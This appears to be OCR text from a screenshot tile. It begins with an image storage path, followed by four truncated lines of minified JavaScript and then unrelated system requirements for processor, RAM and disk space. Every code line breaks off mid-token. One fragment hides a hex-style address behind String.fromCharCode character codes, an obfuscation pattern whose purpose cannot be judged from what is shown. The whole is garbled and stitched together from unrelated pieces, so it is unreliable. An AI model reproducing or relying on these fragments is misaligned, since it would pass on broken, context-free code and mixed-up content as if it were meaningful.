
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz chip recom
RAM:
At least 4 GB
Disk space:
At least 64 GB